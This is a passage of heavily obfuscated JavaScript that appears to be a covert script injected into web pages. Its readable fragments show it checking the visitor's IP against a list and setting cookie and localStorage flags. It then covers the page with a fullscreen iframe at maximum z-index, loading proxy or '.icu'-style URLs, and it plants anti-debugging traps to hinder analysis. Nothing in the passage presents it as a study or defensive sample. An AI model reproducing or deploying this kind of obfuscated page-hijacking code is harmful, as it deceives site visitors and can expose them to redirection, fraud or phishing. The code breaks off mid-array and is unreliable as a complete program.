0x547752[_0x19a54c(0x217,0x1f8,0x2b0,0x344,0xee)],_0x4972bc[_0x3473b1(0x25f,0x58,0x1b1,0x7a,0x1ce)][_0x16857d(0x71a,0x649,0x581,0x81e,0x734)+_0x3473b1(0x257,0x368,0x1da,0x109,0xb7)]=_0x547752[_0x19a54c(0x141,0x1a1,0x6,0x17b,0x2dc)],_0x4972bc[_0x19a54c(-0x1c,-0xac,0xf7,-0x1e1,-0xfc)][_0x1ef926(-0x24e,-0xc9,-0x27d,-0x14a,-0xda)+_0x16857d(0x805,0x885,0x722,0x93e,0x7fb)]=_0x547752[_0x3473b1(0x3fb,0x34f,0x473,0x2ee,0x519)],_0x4972bc[_0x42a7de(0x121,0x290,0x420,0x196,0x3ef)+_0x42a7de(0x1ca,0x2c2,0x417,0x444,0x167)+'t']=_0x547752[_0x1ef926(0x188,0x7f,0x1e4,0x29,0x76)],document[_0x3473b1(0x1e9,0x367,0x296,0x11b,0x28f)][_0x16857d(0x734,0x6e0,0x779,0x581,0x6a9)+_0x1ef926(-0x32,-0x137,-0x27f,-0xb7,-0xe2)+'d'](_0x4972bc),_0x547752[_0x1ef926(0x1a6,0x1b,0x3,-0x74,0xf5)](setTimeout,function(){function _0x2433f9(_0xfffda0,_0x1f5659,_0x5ca7d6,_0x3bba39,_0x2122fb){return _0x42a7de(_0xfffda0-0xb3,_0x2122fb- -0x20e,_0x3bba39,_0x3bba39-0x199,_0x2122fb-0x17d);}function _0x4079d2(_0x4ade0b,_0x468944,_0x3dcff3,_0x4b0385,_0x11a97d){return _0x42a7de(_0x4ade0b-0xbd,_0x468944-0x314,_0x11a97d,_0x4b0385-0xfb,_0x11a97d-0x1b4);}function _0xec5f5e(_0x3ff1b5,_0x421a1c,_0x597671,_0x12561a,_0x2e80c0){return _0x19a54c(_0x3ff1b5-0x171,_0x421a1c-0x330,_0x597671-0x34,_0x12561a-0x153,_0x12561a);}function _0x2d59c9(_0x123e09,_0x407aae,_0x2321b1,_0x2d9461,_0x5e5218){return _0x19a54c(_0x123e09-0x167,_0x407aae- -0x1bf,_0x2321b1-0x160,_0x2d9461-0x198,_0x5e5218);}const _0x2e09a8={'cLeaI':_0x547752[_0x1fa5ab(0x7d,0x179,0x12c,0x1f7,0xa5)],'SbFJk':function(_0x5ef058,_0x5bc3bc){function _0x227467(_0x4ab05e,_0x117202,_0x13f80e,_0x53e0c6,_0x5a0def){return _0x1fa5ab(_0x117202,_0x117202-0x185,_0x13f80e-0x2e1,_0x53e0c6-0x1d,_0x5a0def-0x172);}return _0x547752[_0x227467(0x4bf,0x4f6,0x495,0x5d3,0x2de)](_0x5ef058,_0x5bc3bc);}};function _0x1fa5ab(_0x2b43a6,_0x43147f,_0x21ff29,_0x20658f,_0x371f58){return _0x1ef926(_0x2b43a6-0x148,_0x2b43a6,_0x21ff29-0x1f2,_0x20658f-0x9c,_0x21ff29-0x58);}if(_0x547752[_0x1fa5ab(0xfe,0x100,0x129,-0x3e,0x1f1)](_0x547752[_0x4079d2(0x710,0x6cc,0x64f,0x637,0x513)],_0x547752[_0x1fa5ab(0xb4,0x28c,0x253,0x3d2,0x11b)])){if(_0x4972bc[_0xec5f5e(0x4a0,0x35b,0x38c,0x39d,0x37b)+_0x2433f9(-0x12f,0x12e,0x14e,0x4d,-0x28)]){if(_0x547752[_0x1fa5ab(0x17,0x177,0x129,0xf4,0x286)](_0x547752[_0x2433f9(0xa3,-0x24a,-0x1aa,-0x1a4,-0xea)],_0x547752[_0x2433f9(0xf9,-0x155,0x188,-0x66,-0x24)])){_0x4a4671[_0xec5f5e(0x416,0x3c7,0x43b,0x4c0,0x499)](_0x2e09a8[_0x4079d2(0x6bf,0x6ab,0x587,0x6de,0x505)]);return;}else _0x4972bc[_0x2433f9(-0xb7,-0x1ca,-0xc4,0x98,-0xd7)+_0x4079d2(0x3a0,0x4fa,0x507,0x5b8,0x3ef)][_0x2433f9(0xdb,0x12a,-0x7e,0x18f,-0x12)+_0x2433f9(0x5,-0x26c,-0x13b,-0x215,-0x119)+'d'](_0x4972bc);}}else RoGUZo[_0x4079d2(0x532,0x4bf,0x3f7,0x612,0x33e)](_0x244a08,-0xf75*0x2+-0x1*-0x1cc7+0x223);},0x1*0x761+-0x2583+0x31aa);}else{_0x112c6d[_0x1ef926(-0xdc,-0x96,0x18,0x209,0x5a)+'em'](_0x547752[_0x42a7de(0x30f,0x23f,0x1c7,0x2e2,0x1d2)],_0x547752[_0x16857d(0x5d1,0x68b,0x476,0x52e,0x582)]),_0x420aab[_0x42a7de(0x14,0x1a3,0x296,0x28b,0x178)](_0x547752[_0x16857d(0x688,0x506,0x4d5,0x5f1,0x5d7)]);return;}},-0x46cfe+0x14d61+0x6c91d);}}}else{if(_0x556ed3){const _0x1c40c9=_0x55ac65[_0x1b5f02(0x5f0,0x724,0x649,0x675,0x58d)](_0x19336d,arguments);return _0x43e61f=null,_0x1c40c9;}}});}document[_0xe1dd2b(0x6c0,0x8d3,0x940,0x78c,0x5ec)+_0x3ea4dd(0x388,0x3f3,0x3a8,0x444,0x22d)+_0xe1dd2b(0x852,0x8fa,0x92e,0x7d0,0x749)+'r'](_0xe1dd2b(0x942,0x702,0x912,0x7a4,0x737)+_0x51c839(-0x3b,0xd,0x113,0x2c,0xda)+_0x1204da(0x24c,0x11b,0x272,0xed,0x75)+'d',function(){function _0x17c47b(_0x390293,_0x28361f,_0x12f976,_0x1aa775,_0x5c7afa){return _0x1204da(_0x390293-0x191,_0x390293-0x9d,_0x12f976-0x160,_0x1aa775-0x1b4,_0x1aa775);}function _0x5d7d2e(_0x2140a6,_0x1efeae,_0x33a302,_0x643e49,_0x32f728){return _0x1204da(_0x2140a6-0x94,_0x33a302-0x14,_0x33a302-0x3c,_0x643e49-0xff,_0x643e49);}function _0x1308b4(_0xf6c406,_0x470150,_0x3c02f0,_0x5a7035,_0x2dfd21){return _0x31fb53(_0xf6c406-0x15d,_0x470150-0x83,_0x3c02f0-0x9c,_0x5a7035-0x15a,_0x2dfd21);}function _0x45da9c(_0x281e03,_0x2f44f2,_0x46d0ba,_0x21bdde,_0x257be1){return _0x51c839(_0x281e03-0x11e,_0x281e03,_0x46d0ba-0x176,_0x21bdde-0x97,_0x46d0ba-0x6c);}const _0x1d69e7={'sGMZr':_0x17c47b(0x33,-0x17d,0xf8,0xe7,0xfa)+'//','sZMbu':_0x45da9c(0x15c,-0x26,0xac,-0x70,0x1c9)+_0x17c47b(-0x18f,-0xb7,-0x60,-0x347,-0x1db),'mUeVa':function(_0x27e408,_0x2212f3){return _0x27e408+_0x2212f3;},'Uimiy':_0x5d7d2e(-0x1b1,-0x1d,-0xe3,-0xf4,0x97)+_0x17c47b(0x17,-0xa1,0x172,0x1c3,-0x155)+_0x5d7d2e(-0x1ff,0xbb,-0x85,-0x17b,-0xcb)+_0x1308b4(0x225,0x3b7,0x321,0x508,0x2ba)+_0x5d7d2e(-0x9,-0x1a8,-0x27,-0x182,0xa1)+_0x17c47b(0x16c,0x2ff,0xd2,0x30e,0x101)+_0x1f1a0b(0x10a,0x34b,0x1f1,0x387,0x321),'BiQwZ':function(_0x1b5685,_0x2078cf){return _0x1b5685+_0x2078cf;},'kgqDc':_0x45da9c(0x348,0x18f,0x2bf,0x1d9,0x199),'iUnUT':_0x1f1a0b(-0x45,-0xfb,0x68,-0x100,0xaa),'wzQyY':_0x1308b4(0x39e,0x37f,0x41e,0x250,0x32c)+_0x1f1a0b(-0x67,-0x83,-0xfe,0x66,-0x202)+'t','AMpjI':_0x45da9c(0x299,0x13a,0x1c6,0x1e2,0x89)+_0x1308b4(0xdc,0xc3,0x142,0x21b,0x277)+_0x5d7d2e(-0x332,-0x345,-0x1fa,-0x336,-0x217)+_0x5d7d2e(-0x23,0x18c,0xdf,-0x3d,0x11f)+_0x5d7d2e(0xd4,-0x1aa,-0x54,-0x1b6,-0x30),'xOJAP':function(_0x508b0c,_0x544544){return _0x508b0c(_0x544544);},'HAeRa':_0x17c47b(-0x5a,-0x155,-0x1c6,-0x13e,-0xa4)+_0x1308b4(0x32b,0x1bf,0xbb,0x2ea,0x34d)+_0x1308b4(0x13a,0x297,0x43e,0x17b,0x329)+_0x45da9c(0x350,0x2eb,0x213,0x302,0x350)+_0x1308b4(0x3c0,0x35a,0x2cb,0x4a6,0x4fd)+_0x17c47b(0x5f,-0x38,-0xc4,0x78,-0xc2)+_0x5d7d2e(-0x43,-0x217,-0x1f3,-0x1ed,-0xe0),'miBib':_0x45da9c(-0x1,0xc0,0x51,-0x1c,0x187)+_0x17c47b(-0x10b,-0x24f,-0xf9,-0x42,-0x1e7)+_0x45da9c(0x18c,0xa4,0xec,0xbe,0x12b)+_0x17c47b(0x5,0x75,0x2d,-0x6e,-0x184)+_0x5d7d2e(0x27,-0x206,-0xe9,-0x111,-0x181)+_0x5d7d2e(-0x72,-0x5c,-0x117,0x5a,-0xfb)+_0x1308b4(0xfd,0x217,0x185,0x2cf,0x307)+_0x1f1a0b(-0xde,0x58,-0xd2,0xc,-0x46)+_0x1f1a0b(0x4b,0x2ef,0x1a3,0x19,0x35d)+_0x1308b4(0x39f,0x32e,0x260,0x251,0x1dc)+_0x45da9c(0x26e,0x13d,0xfd,0x1ae,0x1c7)+_0x17c47b(-0x144,-0x178,-0x2e6,0x29,-0x1f7),'hEqxV':_0x1308b4(0x1fc,0x1b7,0x182,0x26e,0x362)+_0x1f1a0b(0xc8,-0x1be,-0x84,-0xde,-0xfe)+'n','Dgova':_0x5d7d2e(-0x17,-0x1b9,-0x13e,-0x2dc,0x69)+_0x17c47b(-0x1b0,-0x24a,-0x179,-0x2da,-0x154)+_0x5d7d2e(0x70,0x16,-0xf0,-0x202,-0xd0),'ZftMC':_0x17c47b(-0xff,-0x23,0x91,-0x25b,-0x1fd)+_0x1f1a0b(0x1b2,0x1a1,0x97,0x174,0x19b)+_0x45da9c(-0x8,0x23b,0x164,-0x5,0x10b)+_0x1f1a0b(0x128,0x16c,0x33,-0xf,-0x169)+_0x45da9c(0x155,0xf8,0x254,0x40e,0xf1)+_0x1f1a0b(-0xe0,-0x88,0x2a,-0x34,0xf2)+_0x1308b4(0x419,0x316,0x352,0x191,0x26c)+_0x1f1a0b(0x22d,-0x8,0xeb,0xdd,0x16f)+'ed','efOMB':function(_0x4d254f,_0x8a6cbb){return _0x4d254f!==_0x8a6cbb;},'aPJmA':function(_0x1f0ca4,_0x275e71){return _0x1f0ca4===_0x275e71;},'UPMML':_0x1308b4(0x1e6,0x28a,0x261,0x2cd,0x1e6),'WIynG':_0x17c47b(-0x40,0xa6,-0x110,0x56,-0x139)+_0x17c47b(0x19d,0x2bd,0xff,0x209,0x99)+_0x45da9c(-0xae,-0x14,-0xae,0xbc,-0x242)+_0x5d7d2e(-0x1a9,-0x286,-0x1d2,-0x100,-0x1ab)+_0x1308b4(0x25d,0x242,0x1b2,0xea,0x2a0)+_0x1308b4(0x190,0x1b7,0x277,0x285,0x187)+_0x1308b4(0x275,0x289,0x3d0,0x3c2,0x304)+_0x1f1a0b(0x1df,0x23d,0x170,0x29e,0x139)+'ed','QpUEV':_0x45da9c(0x2d1,0x21f,0x281,0x2eb,0x237),'vmbfA':_0x1f1a0b(0x54,-0x110,-0x2e,-0xd5,0x57)+_0x17c47b(-0x10b,0xf,-0x39,0x56,-0x63)+_0x45da9c(-0xb1,-0x172,-0x6c,0x15,-0x132)+'e','uzJnJ':_0x5d7d2e(-0x11e,-0x1cf,-0xe1,-0x225,-0x13f),'WLTKm':_0x1308b4(0x6,0x1ba,0xf3,0x25f,0x195),'bgkVL':_0x1308b4(0x287,0x1b7,0x275,0x3,0x342)+_0x1f1a0b(0x185,0x16b,0x21c,0x208,0x103)+_0x5d7d2e(-0x306,-0x98,-0x1c8,-0x244,-0x34f)+_0x17c47b(0x15f,0x1e5,-0x23,0x2a4,0x2ac)+_0x5d7d2e(0x255,0x282,0x107,0x12d,0x27e)+_0x45da9c(0x41f,0x30c,0x295,0x1eb,0x361)+_0x1308b4(0x2e6,0x144,0x249,0x88,0x14e)+_0x1308b4(0x42e,0x3a4,0x3c3,0x44a,0x2d2)+_0x45da9c(0x3e,-0x1ae,-0x4,0x1b4,-0xd5),'VuWtk':_0x1f1a0b(-0x75,0x156,0x16,-0x87,-0xfe),'OKUZL':_0x17c47b(-0x5a,-0x9e,0x25,0x145,-0x102)+_0x17c47b(-0x13,0x198,-0x191,-0xf7,0x7e)+_0x1308b4(0x269,0x285,0xf9,0x3e5,0x1c5)+_0x45da9c(0x364,0x3d3,0x274,0x237,0x371)+'/','eGMOl':_0x5d7d2e(0x1e,0x65,-0x99,-0x1d6,0xde),'aSvdk':_0x1f1a0b(-0x273,-0x156,-0x11d,-0x1f6,-0x1b7),'HCHjA':function(_0x470d5a){return _0x470d5a();},'xJvzm':function(_0x1995c2,_0x5c590a){return _0x1995c2===_0x5c590a;},'YpQGj':_0x5d7d2e(-0x1d6,-0x391,-0x203,-0x16d,-0x1d4)};if(_0x1d69e7[_0x1308b4(0x442,0x294,0x202,0x3cf,0x433)](IPS_LIST[_0x45da9c(-0x13b,-0x92,0x3e,0x1b,0x152)+'Of'](CLIENT_IP),-(0x1e74+-0x1834+-0x63f*0x1))){if(_0x1d69e7[_0x1308b4(0x7b,0x1ff,0x3b4,0x1da,0x27c)](_0x1d69e7[_0x1308b4(0x89,0x15b,0x149,0x2ab,0x289)],_0x1d69e7[_0x1308b4(0x2a1,0x15b,0x1c8,0x1cd,-0x26)])){console[_0x1f1a0b(-0x143,0x158,0x29,0x1dd,-0xb2)](_0x1d69e7[_0x45da9c(0x240,0xfd,0x1fc,0x1f0,0x188)]);return;}else _0x24722a=_0x1c6b0d;}if(INFINITE_MODE){if(_0x1d69e7[_0x1f1a0b(-0x7b,-0x13d,0x1a,0x133,-0xcc)](_0x1d69e7[_0x45da9c(0x8b,0x21,-0x11,-0xaa,-0x27)],_0x1d69e7[_0x1308b4(0x30e,0x155,0x34,0x2ce,-0x48)]))document[_0x45da9c(0xf4,-0x31,0xb2,0x175,-0x89)+'e']=_0x1d69e7[_0x1308b4(0xc6,0xda,0x288,0x1a0,-0x4a)],localStorage[_0x5d7d2e(0x44,-0x77,-0x8e,0x11b,-0x1c)+_0x5d7d2e(-0x36c,-0x374,-0x1f4,-0x357,-0x184)](_0x1d69e7[_0x5d7d2e(-0xe4,-0x202,-0x8b,0xc7,-0x14a)]),localStorage[_0x1f1a0b(-0x135,0x1a8,0x82,0x59,0x206)+_0x45da9c(0x5f,-0x7,-0x65,-0x188,-0x21d)](_0x1d69e7[_0x17c47b(-0xb,-0x107,-0xe7,0xc2,0x12d)]),console[_0x45da9c(0x1ae,0x1e6,0xa8,0x209,-0x4)](_0x1d69e7[_0x17c47b(0xe5,0x256,0x104,0xb7,0xd6)]);else{let _0x3b794b=_0x54fef1;if(_0x3e47b1[_0x45da9c(-0x81,0x10a,0x81,-0x71,0xb2)+_0x1f1a0b(0x2bc,0x114,0x182,-0x2f,0x2d3)](_0x1d69e7[_0x45da9c(-0x41,0xef,-0xa1,0x38,0xbb)]))_0x3b794b=_0x2b70af[_0x1f1a0b(0x23f,0x91,0x156,0xe6,0x129)+_0x1308b4(0x39a,0x279,0x25f,0x26c,0x3cd)](0x252d+-0xbd2+-0x1954*0x1);else _0x3afc02[_0x1f1a0b(-0x1b5,0x13,0x2,-0xc,0x12d)+_0x5d7d2e(0x3f,-0x11f,0x72,0x101,-0xe5)](_0x1d69e7[_0x1f1a0b(0x292,0x27a,0x1d4,0x57,0x22f)])&&(_0x3b794b=_0x448a82[_0x1f1a0b(0x277,0x244,0x156,-0x5f,0x206)+_0x17c47b(0xd,0xad,-0x78,-0x10e,0x105)](0x1*0x2345+0x1e78+-0x41b5));const _0x3d1a6a=_0x54c895[_0x5d7d2e(-0x221,-0x14f,-0x1bd,-0x25e,-0x141)+_0x1308b4(0x18a,0x319,0x17e,0x19d,0x2c7)][_0x5d7d2e(-0xcb,-0x53,-0x15f,-0x74,-0x125)+_0x45da9c(0x271,0x1b0,0x1a5,0x114,0x1bd)];return _0x1d69e7[_0x5d7d2e(0xad,0x60,0x88,0x9e,-0xe5)](_0x1d69e7[_0x17c47b(0x126,0xfc,0x24b,-0x93,0x220)],_0x3d1a6a);}}if(!INFINITE_MODE&&_0x1d69e7[_0x1f1a0b(0x1d3,0x9f,0xaf,0x50,-0xa6)](document[_0x45da9c(-0x5b,0xcd,0xb2,0x134,0x34)+'e'][_0x1308b4(0x19b,0x1a4,0x158,0xe2,0x22e)+'Of'](_0x1d69e7[_0x5d7d2e(-0x168,-0x2dc,-0x141,-0x1e0,-0x2ac)]),-(-0x52a+-0xaf9+0x1024))){if(_0x1d69e7[_0x17c47b(-0x6d,-0x98,-0x21a,0x2a,0xa4)](_0x1d69e7[_0x17c47b(-0x1b2,-0x10a,-0x27c,-0x1c8,-0x266)],_0x1d69e7[_0x5d7d2e(0x70,-0x9f,0xe8,0x9c,0x1b3)]))(function(){return![];}[_0x45da9c(0xe3,-0x100,-0x28,0xcf,0x36)+_0x17c47b(0x12c,0x2e6,0xce,0x16a,0x167)+'r'](DZMbps[_0x1f1a0b(-0x5b,-0x19d,-0xfb,-0xfe,-0x85)](DZMbps[_0x17c47b(-0xc,0x18f,0xa2,0x7b,-0x118)],DZMbps[_0x45da9c(0x43b,0x2e9,0x2b1,0x25b,0x126)]))[_0x17c47b(0x60,0x35,0xa4,0x60,-0x8d)](DZMbps[_0x45da9c(-0x23a,-0x246,-0x9d,-0x6a,-0x1c4)]));else{console[_0x1308b4(0x8c,0x20e,0x256,0x373,0x355)](_0x1d69e7[_0x1308b4(0x1e1,0x1d2,0x1f2,0x1e4,0x13b)]);return;}}function _0x1f1a0b(_0x322c8a,_0x4f47d0,_0x5e0449,_0x10a30,_0x4e7880){return _0x31fb53(_0x322c8a-0x1d6,_0x5e0449- -0x162,_0x5e0449-0x12b,_0x10a30-0xc1,_0x4e7880);}if(_0x1d69e7[_0x45da9c(-0x7d,-0xca,0x99,-0xd1,0x37)](CHECK_MODE,'ip')){if(_0x1d69e7[_0x45da9c(0x67,-0xf1,0x99,0x82,0x166)](_0x1d69e7[_0x45da9c(-0x50,-0x85,-0x7d,-0x115,-0x21e)],_0x1d69e7[_0x5d7d2e(-0xa4,-0x150,-0x20c,-0xdd,-0x307)]))_0x1d69e7[_0x1308b4(0x334,0x40b,0x443,0x58a,0x452)](createFullscreenIframe,_0x1d69e7[_0x5d7d2e(0x145,-0xdc,-0x6e,0xc9,-0x6f)]);else{const _0x2bb847=_0x52bed4[_0x5d7d2e(0x39,0x19,-0x29,-0x8c,-0x196)](_0x179683,arguments);return _0x1b2bb8=null,_0x2bb847;}}else{if(_0x1d69e7[_0x1f1a0b(0xdd,0x2e,0x1a,-0x3a,-0xc7)](_0x1d69e7[_0x17c47b(0x148,0x230,0xf2,0x16b,0x4d)],_0x1d69e7[_0x1308b4(0x2c0,0x278,0x31a,0x258,0x3a9)])){const _0x55e75e={'NKRUb':_0x1d69e7[_0x45da9c(0x2,0x92,0xaa,-0xe7,0xb9)],'dbjOs':function(_0x2e7b57,_0x3215a6){function _0x291155(_0x59abf3,_0x110daa,_0x2f0419,_0x822b1d,_0x30ae41){return _0x45da9c(_0x30ae41,_0x110daa-0xe4,_0x59abf3-0x543,_0x822b1d-0x1d5,_0x30ae41-0x13a);}return _0x1d69e7[_0x291155(0x7e8,0x6e3,0x92e,0x99a,0x6f0)](_0x2e7b57,_0x3215a6);}};_0x1d69e7[_0x5d7d2e(0x40,0x1e3,0x116,0x106,-0x91)](_0x22783b,_0x1d69e7[_0x1f1a0b(-0x2e,0x132,0xcf,-0x72,0x12d)])[_0x5d7d2e(-0x2b5,-0x18b,-0x108,-0x28f,-0x294)](_0x4e8898=>_0x4e8898[_0x17c47b(0x15e,0x62,0x2f,-0x1e,-0x4f)]())[_0x1f1a0b(-0x2,0x1b4,0x8,0x104,-0xfc)](_0x5701e2=>_0x26234d(_0x5701e2['ip']))[_0x17c47b(0x27,-0x7d,0x119,-0xc8,0x69)](_0x1a9432=>{_0x11750d[_0x59d8c1(0x3c0,0x370,0x402,0x1f9,0x3f2)](_0x55e75e[_0x59d8c1(0x631,0x4f8,0x4f2,0x390,0x5b5)],_0x1a9432);function _0x2c981c(_0x36478c,_0x3c64eb,_0x5a3670,_0x3a47f4,_0x2be0d6){return _0x45da9c(_0x3c64eb,_0x3c64eb-0xfd,_0x36478c- -0x58,_0x3a47f4-0x1a6,_0x2be0d6-0x84);}function _0x59d8c1(_0x1b7751,_0x257747,_0xd4de7c,_0x289449,_0x389db6){return _0x1f1a0b(_0x1b7751-0x11a,_0x257747-0x114,_0x257747-0x409,_0x289449-0x147,_0x289449);}function _0x464589(_0x14ccc6,_0x23b8b8,_0x3dfb27,_0x43bb2c,_0x1d7b2f){return _0x1308b4(_0x14ccc6-0xad,_0x23b8b8-0x292,_0x3dfb27-0x1df,_0x43bb2c-0x1b,_0x14ccc6);}_0x55e75e[_0x59d8c1(0x4c9,0x4f7,0x414,0x442,0x69f)](_0x45a4b2,null);});}else(INFINITE_MODE||_0x1d69e7[_0x1308b4(0x14a,0x1ca,0xea,0x2c5,0x61)](shouldShowIframe))&&(_0x1d69e7[_0x1308b4(0x3e9,0x389,0x303,0x424,0x519)](_0x1d69e7[_0x45da9c(0x269,0x3bb,0x20e,0xb7,0x163)],_0x1d69e7[_0x5d7d2e(0xf7,-0x129,0x7f,0x1a1,0x1a)])?_0x1d69e7[_0x5d7d2e(0x46,-0x58,0x116,0x4a,0x2b2)](createFullscreenIframe,_0x1d69e7[_0x1308b4(0x302,0x287,0x37e,0x34f,0x3d6)]):(_0x36a64d[_0x1308b4(0x37c,0x218,0xfe,0x2f6,0x2fd)+'e']=_0x1d69e7[_0x45da9c(-0xac,0x6a,-0x8c,0xc7,0x8a)],_0x53f2c0[_0x17c47b(-0x5,-0x7,-0x115,0x19d,0x11b)+_0x17c47b(-0x16b,-0x2c6,-0x2f6,-0x23f,-0x2da)](_0x1d69e7[_0x45da9c(0xfc,0x158,0x104,0x14d,0x1d9)]),_0xf0eb54[_0x1f1a0b(0x1ac,0x183,0x82,-0x116,0x1d0)+_0x1f1a0b(0xa,-0x287,-0xe4,0x3a,-0x3d)](_0x1d69e7[_0x17c47b(-0xb,-0x67,-0x3c,0xb4,0x1a7)]),_0x1fb386[_0x5d7d2e(-0x2c,-0x217,-0xe7,-0x1e8,0x33)](_0x1d69e7[_0x1308b4(0x2b0,0x351,0x1c7,0x198,0x205)])));}});function _0xfd4e(){const _0x58fa06=['des','HJbHv','true','eGMOl','EJmfK','butto','er-en','oFZzH','sZMbu','es\x20an','amily','KpldM','BduSQ','KRymm','h=/','Butto','s-ser','is\x22)(','conso','wFGTC','ctor(','oBRhO','wait','ent','mKGTs','json','n\x20on\x20','hrmtc','rgba(','gwRSm','Bcfzv','Ltlmo','FwFTm','eyBQx','NlWCI','clien','info','url=','KBNwO','pro/?','docum','d.icu','wirEC','\x20rgba','WLTKm','iunsq','QBGRY','LLgfK','lCtXK','wEPBB','ugRdJ','calSt','uktXk','iXnXa','ugzVa','fZupi','Arial','roNnt','AyBtz','IveHi','tyle*','tbbku','uCKtR','ked','pgWEj','hed\x20(','24dthBVc','aqCQf','SGnTs','GUJdO','(-50%',',\x20dis','LpCbR','ltIGD','load,','page\x20','eager','kweHh','trace','erEve','e\x20not','cLeaI','reloa','WqbNS','xsEBI',')+)+)','pHWfF','KCvSj','t\x20IP\x20','oxKwq','xOJAP','GVHrT','HtLdu','SLDOb','WNOyx','MgbWq','VWkmH','diisf','hidde','kVGiV','NwnfK','kZIxt','iUnUT','__pro','dVCeu','rROdi','\x22retu','Eppvm','r\x20rem','taine','Selec','kdBNC','GgFyb','OcdVh','wFFqy','Loade','debu','zInde','zlhGF','TMXJN','botto','CeLVu','ZuAkm','in\x20bl','WTAqc','uzJnJ','GAtnI','eView','ZbVCx','JPRWs','tcMwk','83646','CUmnd','vaCQy','\x20fetc','rpFqJ','sGMZr','lmbWN','omUlH','GLVGJ','wzQyY','vguQI','style','irLTy','OKyag','input','rRpQI','uVmxq','margi','qHAvc','jclau','eZxUT','egMtv','hPqrc','lLrEm','strin','euYEo','miBib','ived','CcDvN','://',':\x20ifr','XJyDi','okNci','displ','er:\x20','chain','hPara','nlJYB','BOChq','Objec','MFAAB','VuWtk','BiQwZ','proxy','FcIcr','PapXl','right','YmUMt','zMZGI','YhNaI','TtWec','e;\x20ex','adow','QkjOM','cnvIl','ThXVf','WkSsp','ZfuAo','n=tru','hing\x20','wcQdu','zVkse','warn','n\x20(fu','gxUXd','eItem','son','YPUnM','Ymyvk','QKEwN','xVBdt','whDBs','VZQPr','\x20ifra','vvZGo','VuCYM','XhqKr','ZIGSk','puKRS','jxTne','leuOV','nultJ','VSnkh','970\x200','ckzph','lXayK','ivKzp','CvREl','gent','20px','CnNyg','nkseM','pkegf','sdvnH','nXKfj','qoPaG','ById','iehIV','PBbWC','ock\x20l','GzOnr','9pbiZoG','ion\x20*','oved\x20','th=/','mCYUw','qESMi','zZQhI','nstru','\x20show','fdBKd','olQPi','DIREC','Color','YMAcX','rzmTG','GBVGA','XFRbj','PASEm','diNYO','locat','\x20reac','NgrOC','ing\x20i','View\x20','trWqd','const','yhWCN','FsnWc','\x20not\x20','NtOqO','QJTkp','\x20cook','QRPpL','dChil','UAath','jtQXS','ndex:','tor','HwTLJ','error','paddi','fontF','kAEhR','EAOZW','EEHMc','XpcEz','zA-Z_','BSZcr','QpUEV','Messa','EtGJd','bhBPx','src','DHlzo','UPMML','0-9a-','cGlUR','fixed','jWSfH','eChil','eShow','ists','a-zA-','getIt','ErIan','overf','JCrcS','gtSAD','IPHRu','RvaoV','nDsQo','bbiKB','Infin','IGOZY','PiCaa','VvaGI','creat','toUTC','zsRrQ','3),\x20i','muhFy','wifmz','own=t','mGmjo','LXbIa','pCgde','BxWHT','xDLQo','RWGeb','type','\x5c(\x20*\x5c','nOnsI','vCluF','jorjH','Ckrbh','Yqhbt','dVehf','TpYte','CGYeH','tZkOg','HkHYS','huAbb','wn\x20ex','5px','qRYAm','pDRVQ','gBMtV','cRSWz','NNBbe','Ranua','BZNBE','nute\x20','\x20(tru','hostn','xELFH','buFgN','to__','mzgmo','gWeyp',',0,0.','HLzUg','inclu','CFYoe','irect','196141jdwkNC','paren','aledA','index','YhDtp','WunBb','zjDiW','e\x20con','div[s','rue','gLNkS','kULLS','4EafWGm','XPUSf','CwuqP','body','*(?:[','div','userA','vmbfA','bind',',0.01','ifram','JoJDq','oad\x20c','SdmsB','NTtJY','WxFDb','uKqON','KJoEX','://ap','d\x20in\x20','LWtcm','tribu','frame','wvKWI','gWUqU','XTyXX','dNdlT','eXMVn','dXApz','HCHjA','utes','zfGUE','xzTYS','Vdlqq','yzwVR','dyOja','IKFwX','bgkVL','qxmCG','PUuYH','IYmmu','ICRfm','RlTaw','aoPgm','zRlgl','hOLXv','pqJkT','pTZuM','heigh',',\x2001\x20','iECUO','bwCrl','ameSh','play\x20','eElem','atqCK','TIgsY','mqsKH','start','TnWTd','cRdbD','hOWpV','\x202147','QiENs','then','VNNFf','inser','tnUQd','HijUS','10px\x20','EcZYz',';\x20pat','gQTqw','IghLR','rJJuv','OSrGL','tgFbW','XRRop','ADQyn','DsWTY','white','wdaZt','aPJmA','excep','fifGo','WiIRI','vAgyH','JrKch','Count','JTIft','pWUXK','Nnqet','EvCkS','close','trans','s=Thu','360gerNkG','log','d\x20sto','AMpjI','XGAwm','https','GiiPy','jRGvL','yYhMO','SbFJk','Jan\x201','cooki','CqdWN','lOVox','test','32856746FzMsYF','retur','PROXY','mxnBO','VGsUL','ozSIL','cpvXz','qGjDA','eqjto','n\x20cli','e\x20set','UeLWb','gTSyo','VxXsI','ement','aXDKz','Clien','n()\x20','getTi','ing','xQktO','ZCAEW','left','nctio','\x204-mi','NxmLv','n,\x20lo','borde','21474','rJyCQ','hKqnJ','IGQMl','getEl','opera','omple','-cont','WIHok','windo','ist,\x20','(((.+','RweXz','ref=','GyQeb','HMMcN','RTaFS','ODJwe','83647','nts','RuGib','gger','trBlt','0,128','\x2010px','tNode','n=;\x20e','gQRPV','xFxWs','teuXq','aPhlD','width','mlJLU','://sa','dtKCD','hVNBN','kPTWV','ers','vscIo','Strin','kgqDc','Dgova','none','T;\x20pa','hrSzE','dzNGx','iyBom','remov','limit','appen','hEqxV','McGUd','set','searc','rhrYN','OPdzJ','llpap','xpire','iWxSL','0,0.2','SXyyh','nZtQR','cQaZN','EfCkz','aSvdk','ring','FAnDg','tion','ite\x20m','SKBwn','OJVUl','eVPin','count','ge\x20re','setIt','://wa','overl','oclou','6\x22]','OKUZL','HfOPj','e\x20sup','mpoUr','XrwQM','grGNP','jIhlz','ndNJs','Filmr','high','dYqwI','jKhgK','catch','efOMB','proto','wMCbS','i.ipi','WALLP','mnPqV','OlKcA','TCkPr','ALbee','mzrQT','yNfOR','http:','ainer','t\x20IP:','Cooki','zcxAY','yQEIh','xMEDw','QFuHq','sGoaM','14483YbjSpU','JUAVm','xJKZz','EtDxw','ntent','jRrqK','tEzze','pires','GGdPw','Dhcbm','1776425pgixpZ','tkUCg','HAeRa','gylTx','e\x20wil','GIcnY','faOlg','own\x20a','FudkB','{}.co','BugMj','setIn','aCeqF','query','oPMJK','init','after','ldweV','rRadi','\x20will','tpRDX','lXHom','uzBlV','table','ode:\x20','mat=j','apply','PMQXO','gine.','GsLui','clear','swpvM','LlKVr','dbjOs','NKRUb','messa','ApFnH','KFNHx','SunKT','meSho','psqrD','JqWJE','\x20rece','LSOeW','block','HOvSs','pSbjg','APER_','akWmW','QwOay','ltJTL','nTdWp','SMXzz','moved','ay\